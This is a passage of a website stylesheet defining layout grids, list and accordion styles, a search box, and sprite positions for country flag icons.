  .MMM--grids-col_main {
    width: 100%
  }

  .MMM--grids-col_sidebar {
    width: 100%
  }

  .MMM--grids-col_flex {
    width: 100%
  }

  .MMM--accentPanel {
    margin-top: 10px;
    padding-top: 20px;
    border-top: 1px dotted #000000
  }

  .MMM--tableGrids {
    display: table
  }

  .MMM--tableGrids-col {
    display: table-cell;
    vertical-align: top;
    padding: 0 20px;
    *display: inline-block;
    *display: inline;
    *zoom: 1
  }

  .MMM--tableGrids-col_alpha {
    padding-left: 0
  }

  .rtl .MMM--tableGrids-col_alpha {
    padding-right: 0;
    padding-left: 20px
  }

  .MMM--tableGrids-col_omega {
    padding-right: 0
  }

  .rtl .MMM--tableGrids-col_omega {
    padding-left: 0;
    padding-right: 20px
  }

  .rtl .MMM--tableGrids-col_border {
    border-left: none
  }

  .MMM--tableGrids-col_40 {
    width: 40%;
    *width: 420px
  }

  .MMM--tableGrids-col_50 {
    width: 50%
  }

  .MMM--tableGrids-col_60 {
    width: 60%;
    width: 640px
  }

  .MMM--tableRow-stripe {
    background-color: #cccccc
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--tableGrids_mobile {
    display: block;
    width: 100%
  }

  .MMM--tableGrids_mobile .MMM--tableGrids-col {
    display: block;
    width: 100%;
    padding: 0;
    border: none
  }
}

@media screen and (min-width: 1px) {
  .MMM--tileLayout {
    font-size: 0
  }

  .MMM--tileLayout_brand {
    margin: 0 -6px
  }

  .MMM--tileLayout-col {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    font-size: 14px;
    vertical-align: top
  }

  .MMM--tileLayout-col_small {
    width: 100%
  }

  .MMM--tileLayout-col_medium {
    width: 100%
  }

  .MMM--tileLayout-col_large {
    width: 100%
  }

  .MMM--tileLayout-col_full {
    width: 100%
  }

  .MMM--tileLayout-col_quartered {
    width: 25%
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--tileLayout-col_quartered+.MMM--tileLayout-col_quartered {
    margin-top: 10px
  }
}

@media screen and (min-width: 1px) {
  .MMM--tileLayout-col_modelAttributes {
    margin-bottom: 1em
  }

  .MMM--tilePanel {
    padding: 0
  }

  .MMM--tilePanel_brand {
    margin: 0 6px 20px 6px;
    text-align: center;
    max-width: 115px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--lytJust-second {
    margin-top: .85em
  }
}

@media screen and (min-width: 1px) {
  .MMM--colSpaced {
    margin-top: 20px
  }

  .MMM--colSpacedSml {
    margin-top: 15px
  }

  .MMM--specialOfferImages {
    font-size: 0
  }

  .MMM--specialOfferImages-hd {
    display: inline-block;
    vertical-align: top;
    *display: inline;
    *zoom: 1
  }

  .MMM--specialOfferImages-img {
    display: inline-block;
    *display: inline;
    *zoom: 1
  }

  .MMM--hList {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--hList>* {
    float: left
  }

  .rtl .MMM--hList>* {
    float: right;
    *float: none;
    *display: inline;
    *zoom: 1
  }

  .MMM--hList_spaced>* {
    margin-left: 1.5em;
    margin-bottom: .5em
  }

  .rtl .MMM--hList_spaced>* {
    margin-right: 1.5em;
    margin-left: 0;
    margin-bottom: .5em
  }

  .MMM--hList_evenMargins>* {
    margin-right: .5em;
    margin-bottom: .5em
  }

  .rS-58-Tags {
    margin-top: 30px
  }

  .rS-58-Tags .MMM--hList_evenMargins>* {
    margin-right: 7px;
    margin-bottom: 7px
  }

  .rS-58-Tags .MMM--sideBox-bd {
    background: #f2f2f2;
    border: 1px solid #e1e1e1;
    border-top: none;
    padding: 15px 15px
  }

  .rS-58-Tags .MMM--sideBox-hd {
    padding: 15px 15px
  }

  .rtl .MMM--hList_evenMargins>* {
    margin-left: .5em;
    margin-right: 0
  }

  .MMM--hList_divider>* {
    margin-right: .5em;
    line-height: 1
  }

  .MMM--hList_divider>*+* {
    padding-left: .5em;
    border-left: 1px solid #000000
  }

  .rtl .MMM--hList_divider>* {
    margin-right: 1.5em;
    margin-left: 0
  }

  .MMM--hList_alphabeta {
    font-size: 14px
  }

  .MMM--hList_alphabeta>* {
    margin-right: 20px
  }

  .MMM--hList_alphabeta>*:last-child {
    margin-right: 0px
  }

  .rtl .MMM--hList_alphabeta>* {
    margin-right: 0px;
    margin-left: 20px
  }

  .rtl .MMM--hList_alphabeta>*:last-child {
    margin-left: 0px
  }

  .MMM--hList_2column {
    margin-bottom: 1em
  }

  .MMM--hList_2column>* {
    width: 100%
  }

  .MMM--hList_extraMargins>* {
    margin-top: .85em;
    margin-bottom: 1.75em
  }

  .MMM--vList>* {
    margin-top: .85em;
    margin-bottom: .85em
  }

  .vList_lrgTop>*+* {
    margin-top: 2em
  }

  .MMM--vList_xlrgTop>*+* {
    margin-top: 3em
  }

  .MMM--vList_stackable ul,
  .MMM--vList_stackable ol {
    display: table
  }

  .MMM--vList_extended>* {
    margin-top: 0;
    margin-bottom: 0
  }

  .MMM--vList_extended>*+* {
    margin-top: 2em
  }

  .MMM--vListtohList>* {
    margin-top: .85em;
    margin-bottom: 1.75em
  }

  .MMM--vListtohList_condensed>* {
    margin-top: 0;
    margin-bottom: 0
  }

  .MMM--flexList_1to2column {
    margin-bottom: 1em
  }

  .MMM--columnGreyBG {
    background-color: #F2F2F2;
    margin: 0 -15px;
    padding: 24px 15px 0
  }

  .MMM--columnList {
    font-size: 0;
    margin: 0 0px
  }

  .MMM--columnList {
    font-size: 0;
    margin: 0px 0px
  }

  .MMM--columnList>* {
    padding-top: .85em;
    padding-bottom: 2em;
    font-size: 14px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    width: 100%;
    line-height: 23px;
  }

  .MMM--columnGreyBG .MMM--columnList>* {
    padding-top: 0;
    padding-bottom: 20px
  }

  .rG-02-Columns .MMM--img img {
    margin: 0 auto;
    max-width: 410px;
    display: inline-block;
    *display: inline-block
  }

  .MMM--columnList_cc2 a,
  .MMM--columnList_cc3 a,
  .MMM--columnList_cc4 a {
    font-weight: bold
  }

  .MMM--columnList_cc2 a img,
  .MMM--columnList_cc3 a img,
  .MMM--columnList_cc4 a img {
    border: none;
    vertical-align: top
  }

  .MMM--columnList_cc4_mobile_cc2>* {
    width: 50%;
    padding-bottom: 0.85em
  }

  .MMM--tableGrids-col_omega .MMM--hList_extraMargins li {
    margin-bottom: 1.75em;
    margin-left: 0
  }

  .MMM--panel_omega .MMM--hList_extraMargins li {
    margin-bottom: 1.75em;
    margin-left: 0
  }
}

@media screen and (min-width: 1px) and (min-width: 384px) {
  .MMM--columnList_mc5>* {
    width: 50%;
    padding-bottom: .85em
  }
}

@media screen and (min-width: 1px) and (min-width: 480px) {
  .MMM--columnList_mc4>* {
    width: 50%;
    padding-bottom: .85em
  }
}

@media screen and (min-width: 1px) and (min-width: 512px) {
  .MMM--columnList_mc2>* {
    width: 50%;
    padding-bottom: .85em
  }

  .MMM--columnList_mc3>* {
    width: 50%;
    padding-bottom: .85em
  }
}

@media screen and (min-width: 1px) and (min-width: 576px) {
  .MMM--columnList_mc5>* {
    width: 33.333%;
    padding-bottom: .85em
  }
}

@media screen and (min-width: 1px) {

  .MMM--columnList_mc1 a,
  .MMM--columnList_mc2 a,
  .MMM--columnList_mc3 a,
  .MMM--columnList_mc4 a,
  .MMM--columnList_mc5 a {
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 1.75em
  }

  .MMM--columnList_mc1 .MMM--text-regular,
  .MMM--columnList_mc2 .MMM--text-regular,
  .MMM--columnList_mc3 .MMM--text-regular,
  .MMM--columnList_mc4 .MMM--text-regular,
  .MMM--columnList_mc5 .MMM--text-regular,
  .MMM--columnList_mc1 .MMM--text-regular a,
  .MMM--columnList_mc2 .MMM--text-regular a,
  .MMM--columnList_mc3 .MMM--text-regular a,
  .MMM--columnList_mc4 .MMM--text-regular a,
  .MMM--columnList_mc5 .MMM--text-regular a {
    font-weight: normal;
    font-style: normal
  }

  .MMM--columnList_mc1 a:hover,
  .MMM--columnList_mc2 a:hover,
  .MMM--columnList_mc3 a:hover,
  .MMM--columnList_mc4 a:hover,
  .MMM--columnList_mc5 a:hover {
    font-weight: bold
  }

  .MMM--columnList_mc1 .MMM--text-regular a:hover,
  .MMM--columnList_mc2 .MMM--text-regular a:hover,
  .MMM--columnList_mc3 .MMM--text-regular a:hover,
  .MMM--columnList_mc4 .MMM--text-regular a:hover,
  .MMM--columnList_mc5 .MMM--text-regular a:hover {
    font-weight: normal;
    font-style: normal
  }

  .mod-no-csscolumns .MMM--columnedList {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--columnedList>* {
    padding: .85em 0
  }

  .mod-csscolumns .MMM--columnedList {
    -moz-column-gap: 40px;
    -webkit-column-gap: 40px;
    column-gap: 40px
  }

  .mod-no-csscolumns .MMM--columnedList {
    font-size: 0
  }

  .mod-csscolumns .MMM--columnedList>* {
    overflow: hidden;
    -webkit-column-break-inside: avoid;
    -moz-column-break-inside: avoid;
    column-break-inside: avoid
  }

  .mod-no-csscolumns .MMM--columnedList>* {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    font-size: 12px
  }

  .mod-csscolumns .MMM--columnedList_2up {
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2
  }

  .mod-no-csscolumns .MMM--columnedList_2up>* {
    width: 50%
  }

  .mod-csscolumns .MMM--columnedList_4up {
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2
  }

  .mod-no-csscolumns .MMM--columnedList_4up>* {
    width: 50%
  }

  .mod-csscolumns .MMM--columnedList_8up {
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2
  }

  .mod-no-csscolumns .MMM--columnedList_8up>* {
    width: 50%
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .mod-csscolumns .MMM--columnedList_mobile1up {
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1
  }

  .mod-no-csscolumns .MMM--columnedList_mobile1up>* {
    width: 100%
  }
}

@media screen and (min-width: 1px) {
  .MMM--accordionList {
    background: #f1f0f0;
    border: 1px solid #d1d1d1
  }

  .MMM--accordionList_twisty {
    background: #ffffff;
    border: none
  }

  .MMM--lytJust-third-close {
    margin-top: .85em;
    margin-bottom: 0;
    text-align: right
  }

  ul.MMM--accordionList.MMM--accordionList_twisty li {
    border: none
  }

  ul.MMM--accordionList.MMM--accordionList_twisty li .MMM--accordionList-trigger {
    border: none
  }

  .MMM--accordionList .MMM--isActive {
    color: #000000;
    background: #ffffff
  }

  .MMM--accordionList>*:first-child {
    border-top: none
  }

  .MMM--accordionList-trigger {
    color: #000000;
    font-weight: bold;
    padding: 0px 18px 20px 10px;
    overflow: hidden;
    display: block;
    border-top: 1px solid #e1e1e1
  }

  a.MMM--accordionList-trigger {
    border-bottom: none;
    text-decoration: none
  }

  a.MMM--accordionList-trigger:hover {
    border-bottom: none;
    text-decoration: none
  }

  a.MMM--accordionList-trigger:active {
    border-bottom: none;
    text-decoration: none
  }

  .MMM--accordionList-trigger>:first:child {
    color: #000000;
    font-weight: bold;
    padding: 28px 18px 28px 0;
    overflow: hidden;
    display: block;
    border-top: 1px solid #e1e1e1
  }

  .MMM--accordionList_twisty a.MMM--accordionList-trigger:link {
    color: #000;
    text-decoration: none
  }

  .MMM--accordionList_twisty a.MMM--accordionList-trigger:visited,
  .MMM--accordionList_twisty a.MMM--accordionList-trigger:visited {
    color: #000;
    text-decoration: none
  }

  .MMM--accordionList_twisty a.MMM--accordionList-trigger:hover,
  .MMM--accordionList_twisty .MMM--accordionList-trigger:hover {
    color: #000;
    text-decoration: none
  }

  .MMM--accordionList_twisty a.MMM--accordionList-trigger:active,
  .MMM--accordionList_twisty .MMM--accordionList-trigger:active {
    color: #000;
    text-decoration: none;
    border: none
  }

  a .MMM--accordionList-trigger-label {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    display: inline-block;
    border: none;
    font-size: 16px
  }

  .MMM--accordionList-trigger .MMM--icn_plus {
    color: #000
  }

  .MMM--accordionList-infoContainer {
    padding: 0 18px 28px 37px
  }

  .rtl .MMM--accordionList-infoContainer {
    padding: 0 37px 28px 18px
  }

  .MMM--accordionList-trigger.MMM--isActive .MMM--icn_arrowDown:before {
    content: '\e02b'
  }

  .MMM--accordionList-trigger.MMM--isActive .MMM--icn_plus:before {
    content: '\e04f';
    color: #000
  }

  .MMM--accordionList-trigger-icn {
    float: left;
    margin-right: 10px
  }

  .rtl .MMM--accordionList-trigger-icn {
    float: right;
    margin-right: 0;
    margin-left: 18px
  }

  .MMM--accordionList-trigger-label {
    overflow: hidden;
    display: block
  }

  .MMM--sectionList {
    padding-left: 25px;
    margin-top: 1em;
    margin-bottom: 1.5em
  }

  .rtl .MMM--sectionList {
    padding-left: 0;
    padding-right: 25px
  }

  .MMM--sectionList>* {
    padding-left: 10px;
    list-style-type: decimal
  }

  .rtl .MMM--sectionList>* {
    padding-left: 0;
    padding-right: 10px
  }

  .MMM--sectionList *+* {
    margin-top: 1em
  }

  .MMM--tileList li {
    margin-top: 2.5em;
    margin-bottom: 2.5em
  }

  .MMM--bulletList {
    list-style-position: inside
  }

  .MMM--bulletList>li {
    list-style-type: disc
  }

  .MMM--contentWrapper {
    padding: 0;
    position: relative
  }

  .MMM--contentWrapper_padded {
    padding: 15px
  }

  .MMM--contentWrapper_sidebar {
    padding: 0
  }

  .MMM--contentWrapper_hero {
    padding: 0;
    clear: both
  }

  .MMM--contentWrapper-hd {
    position: relative;
    padding: 0 0 20px 15px
  }

  .MMM--padTop_flex {
    padding-top: 10px
  }

  .MMM--padBottom_flex {
    padding-bottom: 10px
  }

  .MMM--pageSection {
    padding: 20px 0 0 0;
    border-top: 1px dotted #000000;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--pageSection_pageHd {
    padding: 0 0 20px 0;
    border: none
  }

  .MMM--pageSection_noDividers {
    padding: 0;
    border-top: none
  }

  .mix-MMM--indent {
    padding-left: 3em;
    padding-right: 3em
  }

  .mix-MMM--indentMed {
    padding-left: 4em;
    padding-right: 4em
  }

  .MMM--bleedingEdgeLayout .MMM--grids-col {
    min-height: 0%
  }

  .MMM--bleedingEdgeLayout .MMM--isOnMobile-rG-50 {
    display: none\9
  }

  .MMM--bleedingEdgeLayout .MMM--isOnMobile .MMM--heroCarouselButtonContainer {
    display: none\9
  }

  .MMM--bleedingEdgeLayout .MMM--isOnTablet .MMM--heroCarouselButtonContainer {
    display: none\9
  }

  .MMM--bleedingEdgeLayout .MMM--heroCarouselButtonContainer {
    position: absolute\9
  }

  .MMM--bleedingEdgeLayout .MMM--heroCarouselContainer {
    position: relative\9
  }

  .MMM--bleedingEdgeLayout .MMM--heroCarouselButtonPositioner .MMM--reversed {
    text-shadow: none\9;
    color: white\9
  }

  .MMM--bleedingEdgeLayout .MMM--heroContentWrapper {
    position: static\9
  }

  .MMM--HeroBleed .MMM--heroContentWrapper {
    *margin: 0;
    *width: 0
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingHero {
    z-index: 1;
    min-height: 0%;
    background-color: transparent
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingContent {
    position: relative;
    z-index: 0;
    background-color: white;
    height: 100%
  }

  .component-container.MMM--mainContent.MMM--bleedingContent {
    display: none
  }

  .MMM--bleedingEdgeLayout .MMM--subContent {
    width: 100%;
    z-index: 1;
    background: #0F7ADB;
    height: 100%;
    zoom: 1
  }

  .MMM--bleedingEdgeLayout .MMM--fullZone {
    padding-bottom: 0px
  }

  .MMM--bleedingEdgeLayout .MMM--follower {
    padding: 0px
  }

  .MMM--bleedingEdgeLayout .MMM--bgColorDefault {
    background: transparent;
    clear: both
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    *zoom: 1;
    margin-top: -13% \9;
    background-color: white;
    position: relative;
    margin-left: 55px;
    margin-right: 55px;
    display: block;
    overflow: hidden
  }
}

@media screen and (min-width: 1px) and (max-width: 480px) and (min-width: 1px) {
  .MMM--bleedingEdgeLayout .MMM--heroContentWrapper:first-child {
    margin-top: -10%
  }

  .MMM--bleedingEdgeLayout .MMM--margin {
    margin-right: 0 !important;
    margin-left: 0 !important
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    background-color: white;
    position: relative;
    margin-right: 10px;
    margin-left: 10px;
    display: block
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    height: 100%;
    margin-right: 0px;
    margin-left: 0px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) and (min-width: 481px) {
  .MMM--bleedingEdgeLayout .MMM--heroContentWrapper:first-child {
    margin-top: -10%
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    background-color: white;
    position: relative;
    margin-left: 55px;
    margin-right: 55px;
    display: block
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    height: 100%;
    margin-right: 0px;
    margin-left: 0px
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (max-width: 479px) {
  .MMM--bleedingEdge .MMM--heroStaticFigure {
    margin-bottom: -12%
  }

  .MMM--bleedingEdge .MMM--heroContentWrapper {
    background: #ffffff;
    text-align: left;
    padding: 20px 25px 0 25px;
    position: relative;
    position: relative;
    width: 70%;
    margin: 0 auto 20px
  }
}

@media screen and (min-width: 1px) and (min-width: 480px) and (max-width: 889px) {
  .MMM--bleedingEdge .MMM--heroCarouselContainer {
    margin-bottom: -18%
  }

  .MMM--bleedingEdge .mix-MMM--btn_fullWidthMobileOnly {
    padding: 10px;
    width: auto
  }

  .MMM--bleedingEdge .MMM--heroContentWrapper {
    background: none;
    text-align: left;
    padding: 20px 25px 0 25px;
    clear: both;
    position: absolute;
    top: 2%;
    width: 100%
  }

  .MMM--bleedingEdge .MMM--btn {
    font-size: 0.8571em
  }
}

@media screen and (min-width: 1px) {
  .MMM--articleContent .MMM--img {
    display: block
  }

  .MMM--articleContent .MMM--heroQuote {
    padding: 0
  }
}

@media screen and (min-width: 1px) and (max-width: 959px) {
  .MMM--articleContent .MMM--isOnDesktop {
    display: none
  }

  .MMM--articleContent .MMM--isOnDesktop:before,
  .MMM--articleContent .MMM--isOnDesktop:after {
    display: none
  }
}

@media screen and (min-width: 1px) {
  .MMM--articleContent .MMM--isOnTablet {
    display: none
  }

  .MMM--articleContent li {
    margin: 0
  }

  .MMM--articleContent .mix-MMM--hdg_video {
    font-size: 40px
  }
}

@media screen and (min-width: 1px) and (max-width: 480px) {
  .MMM--5050-gridsLeft {
    width: 100%
  }

  .MMM--5050-gridsRight {
    width: 100%
  }
}

@media screen and (min-width: 1px) and (min-width: 481px) and (max-width: 828px) {
  .MMM--5050-gridsLeft {
    width: 50%;
    float: left
  }

  .MMM--5050-gridsLeft .MMM--columnPanel.MMM--wysiwygBlocks {
    padding: 10px 10px 20px 10px
  }

  .MMM--5050-gridsRight {
    width: 50%;
    float: left
  }

  .MMM--wysiwygBlocks-Right {
    float: right
  }

  .MMM--tableBlocks-Right {
    float: right
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (max-width: 459px) {
  .MMM--grids-25 {
    width: 100%
  }

  .MMM--grids-75 {
    width: 100%
  }
}

@media screen and (min-width: 1px) and (min-width: 460px) and (max-width: 1200px) {
  .MMM--grids-25 {
    width: 25%
  }

  .MMM--grids-75 {
    width: 75% !important
  }

  .MMM--grids-100 {
    width: 100%
  }
}

@media screen and (min-width: 1px) {
  .MMM--courseView {
    display: block;
    margin-right: auto;
    margin-left: auto;
    width: 90%;
    height: 84%;
    height: calc(100% - 88px)
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--courseView {
    display: block;
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    height: calc(100% - 88px)
  }

  .MMM--courseAttrs li {
    margin-top: 0;
    margin-bottom: 10px
  }

  .MMM--courseAttrs i {
    vertical-align: top;
    margin-top: -2px;
    font-size: 16px
  }

  .MMM--courseAttrs i.mix-MMM--icn_rightSpace {
    margin-right: 7px
  }

  .MMM--courseSecured {
    display: block;
    position: absolute;
    right: 0;
    bottom: 8px;
    width: 0;
    height: 0;
    border-bottom: 50px solid red;
    border-left: 50px solid transparent;
    color: black
  }

  .MMM--courseSecured i {
    font-size: 16px;
    margin: 25px -25px 0 0
  }

  .MMM--headerSearchInputWrapper {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--headerSearchInput {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #e1e1e1;
    border-left: none;
    width: 100%;
    *width: 95%;
    height: 40px;
    *height: 32px;
    margin: 0;
    padding: 10px;
    *padding: 0;
    font-size: 16px;
    color: #6b6b6b;
    *padding: 12px 10px 0 10px
  }

  .rtl .MMM--headerSearchInput {
    border: 1px solid #e1e1e1;
    border-right: none
  }

  .MMM--headerSearchInput::-webkit-input-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  .MMM--headerSearchInput:-moz-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  .MMM--headerSearchInput::-moz-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  .MMM--headerSearchInput:-ms-input-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  .MMM--searchBtn {
    float: right;
    margin: 0 0 0 -1px;
    height: 40px;
    *height: 46px;
    *margin-top: 1px;
    margin: 0;
    padding: 0px 10px;
    *padding: 0px;
    font-size: 16px;
    line-height: 50px;
    color: #FFFFFF;
    text-align: center;
    font-weight: bold;
    border: none;
    background: #FF0000;
    position: static
  }

  .MMM--searchBtn:hover {
    color: #FFFFFF;
    background: #000000
  }

  .mix-MMM--search_btnRight .MMM--searchBtn {
    float: right
  }

  .mix-MMM--search_btnRight .MMM--headerSearchInput {
    border-left: 1px solid #e1e1e1;
    border-right: none
  }

  .MMM--flag {
    display: inline-block;
    width: 64px;
    height: 64px;
    background: url("../img/flags.png") no-repeat
  }

  .MMM--flag.MMM--flag-pt {
    background-position: 0 -704px
  }

  .MMM--flag.MMM--flag-ro {
    background-position: -256px -704px
  }

  .MMM--flag.MMM--flag-si {
    background-position: -960px -704px
  }

  .MMM--flag.MMM--flag-am {
    background-position: -384px 0
  }

  .MMM--flag.MMM--flag-zm {
    background-position: -768px -896px
  }

  .MMM--flag.MMM--flag-sm {
    background-position: -128px -768px
  }

  .MMM--flag.MMM--flag-bb {
    background-position: -64px -64px
  }

  .MMM--flag.MMM--flag-sd {
    background-position: -704px -704px
  }

  .MMM--flag.MMM--flag-mt {
    background-position: -128px -576px
  }

  .MMM--flag.MMM--flag-mq {
    background-position: -960px -512px
  }

  .MMM--flag.MMM--flag-sn {
    background-position: -192px -768px
  }

  .MMM--flag.MMM--flag-rs {
    background-position: -320px -704px
  }

  .MMM--flag.MMM--flag-fr {
    background-position: -448px -256px
  }

  .MMM--flag.MMM--flag-yt {
    background-position: -640px -896px
  }

  .MMM--flag.MMM--flag-se {
    background-position: -768px -704px
  }

  .MMM--flag.MMM--flag-as {
    background-position: -640px 0
  }

  .MMM--flag.MMM--flag-gr {
    background-position: -192px -320px
  }

  .MMM--flag.MMM--flag-ae {
    background-position: -64px 0
  }

  .MMM--flag.MMM--flag-ge {
    background-position: -704px -256px
  }

  .MMM--flag.MMM--flag-uy {
    background-position: -896px -832px
  }

  .MMM--flag.MMM--flag-cv {
    background-position: 0 -192px
  }

  .MMM--flag.MMM--flag-tf {
    background-position: -832px -768px
  }

  .MMM--flag.MMM--flag-ag {
    background-position: -192px 0
  }

  .MMM--flag.MMM--flag-ie {
    background-position: 0 -384px
  }

  .MMM--flag.MMM--flag-ai {
    background-position: -256px 0
  }

  .MMM--flag.MMM--flag-tr {
    background-position: -384px -832px
  }

  .MMM--flag.MMM--flag-nr {
    background-position: -128px -640px
  }

  .MMM--flag.MMM--flag-vg {
    background-position: -192px -896px
  }

  .MMM--flag.MMM--flag-bw {
    background-position: 0 -128px
  }

  .MMM--flag.MMM--flag-cd {
    background-position: -256px -128px
  }

  .MMM--flag.MMM--flag-ao {
    background-position: -512px 0
  }

  .MMM--flag.MMM--flag-sb {
    background-position: -576px -704px
  }

  .MMM--flag.MMM--flag-bs {
    background-position: -896px -64px
  }

  .MMM--flag.MMM--flag-mu {
    background-position: -192px -576px
  }

  .MMM--flag.MMM--flag-hu {
    background-position: -832px -320px
  }

  .MMM--flag.MMM--flag-hr {
    background-position: -704px -320px
  }

  .MMM--flag.MMM--flag-bn {
    background-position: -704px -64px
  }

  .MMM--flag.MMM--flag-be {
    background-position: -192px -64px
  }

  .MMM--flag.MMM--flag-lv {
    background-position: 0 -512px
  }

  .MMM--flag.MMM--flag-tv {
    background-position: -512px -832px
  }

  .MMM--flag.MMM--flag-nc {
    background-position: -640px -576px
  }

  .MMM--flag.MMM--flag-ax {
    background-position: -896px 0
  }

  .MMM--flag.MMM--flag-nu {
    background-position: -192px -640px
  }

  .MMM--flag.MMM--flag-il {
    background-position: -64px -384px
  }

  .MMM--flag.MMM--flag-aw {
    background-position: -832px 0
  }

  .MMM--flag.MMM--flag-ma {
    background-position: -128px -512px
  }

  .MMM--flag.MMM--flag-gl {
    background-position: -960px -256px
  }

  .MMM--flag.MMM--flag-bz {
    background-position: -128px -128px
  }

  .MMM--flag.MMM--flag-sc {
    background-position: -640px -704px
  }

  .MMM--flag.MMM--flag-mc {
    background-position: -192px -512px
  }

  .MMM--flag.MMM--flag-dm {
    background-position: -448px -192px
  }

  .MMM--flag.MMM--flag-py {
    background-position: -128px -704px
  }

  .MMM--flag.MMM--flag-mx {
    background-position: -384px -576px
  }

  .MMM--flag.MMM--flag-ki {
    background-position: -960px -384px
  }

  .MMM--flag.MMM--flag-tw {
    background-position: -576px -832px
  }

  .MMM--flag.MMM--flag-mf {
    background-position: -384px -512px
  }

  .MMM--flag.MMM--flag-mg {
    background-position: -448px -512px
  }

  .MMM--flag.MMM--flag-my {
    background-position: -448px -576px
  }

  .MMM--flag.MMM--flag-lt {
    background-position: -896px -448px
  }

  .MMM--flag.MMM--flag-gu {
    background-position: -384px -320px
  }

  .MMM--flag.MMM--flag-va {
    background-position: 0 -896px
  }

  .MMM--flag.MMM--flag-sy {
    background-position: -576px -768px
  }

  .MMM--flag.MMM--flag-so {
    background-position: -256px -768px
  }

  .MMM--flag.MMM--flag-mh {
    background-position: -512px -512px
  }

  .MMM--flag.MMM--flag-an {
    background-position: -448px 0
  }

  .MMM--flag.MMM--flag-cw {
    background-position: -64px -192px
  }

  .MMM--flag.MMM--flag-bl {
    background-position: -576px -64px
  }

  .MMM--flag.MMM--flag-gm {
    background-position: 0 -320px
  }

  .MMM--flag.MMM--flag-az {
    background-position: -960px 0
  }

  .MMM--flag.MMM--flag-ga {
    background-position: -512px -256px
  }

  .MMM--flag.MMM--flag-cl {
    background-position: -640px -128px
  }

  .MMM--flag.MMM--flag-gt {
    background-position: -320px -320px
  }

  .MMM--flag.MMM--flag-td {
    background-position: -768px -768px
  }

  .MMM--flag.MMM--flag-bg {
    background-position: -320px -64px
  }

  .MMM--flag.MMM--flag-zw {
    background-position: -832px -896px
  }

  .MMM--flag.MMM--flag-gd {
    background-position: -640px -256px
  }

  .MMM--flag.MMM--flag-bt {
    background-position: -960px -64px
  }

  .MMM--flag.MMM--flag-ca {
    background-position: -192px -128px
  }

  .MMM--flag.MMM--flag-sz {
    background-position: -640px -768px
  }

  .MMM--flag.MMM--flag-in {
    background-position: -192px -384px
  }

  .MMM--flag.MMM--flag-jm {
    background-position: -576px -384px
  }

  .MMM--flag.MMM--flag-pw {
    background-position: -64px -704px
  }

  .MMM--flag.MMM--flag-sa {
    background-position: -512px -704px
  }

  .MMM--flag.MMM--flag-ph {
    background-position: -640px -640px
  }

  .MMM--flag.MMM--flag-ee {
    background-position: -704px -192px
  }

  .MMM--flag.MMM--flag-lk {
    background-position: -704px -448px
  }

  .MMM--flag.MMM--flag-gy {
    background-position: -512px -320px
  }

  .MMM--flag.MMM--flag-pe {
    background-position: -448px -640px
  }

  .MMM--flag.MMM--flag-kh {
    background-position: -896px -384px
  }

  .MMM--flag.MMM--flag-ci {
    background-position: -512px -128px
  }

  .MMM--flag.MMM--flag-ss {
    background-position: -384px -768px
  }

  .MMM--flag.MMM--flag-om {
    background-position: -320px -640px
  }

  .MMM--flag.MMM--flag-mp {
    background-position: -896px -512px
  }

  .MMM--flag.MMM--flag-st {
    background-position: -448px -768px
  }

  .MMM--flag.MMM--flag-cn {
    background-position: -768px -128px
  }

  .MMM--flag.MMM--flag-dj {
    background-position: -320px -192px
  }

  .MMM--flag.MMM--flag-al {
    background-position: -320px 0
  }

  .MMM--flag.MMM--flag-lu {
    background-position: -960px -448px
  }

  .MMM--flag.MMM--flag-bi {
    background-position: -448px -64px
  }

  .MMM--flag.MMM--flag-lb {
    background-position: -512px -448px
  }

  .MMM--flag.MMM--flag-nz {
    background-position: -256px -640px
  }

  .MMM--flag.MMM--flag-ar {
    background-position: -576px 0
  }

  .MMM--flag.MMM--flag-ls {
    background-position: -832px -448px
  }

  .MMM--flag.MMM--flag-gg {
    background-position: -768px -256px
  }

  .MMM--flag.MMM--flag-bm {
    background-position: -640px -64px
  }

  .MMM--flag.MMM--flag-ke {
    background-position: -768px -384px
  }

  .MMM--flag.MMM--flag-et {
    background-position: 0 -256px
  }

  .MMM--flag.MMM--flag-tc {
    background-position: -704px -768px
  }

  .MMM--flag.MMM--flag-mk {
    background-position: -576px -512px
  }

  .MMM--flag.MMM--flag-za {
    background-position: -704px -896px
  }

  .MMM--flag.MMM--flag-na {
    background-position: -576px -576px
  }

  .MMM--flag.MMM--flag-km {
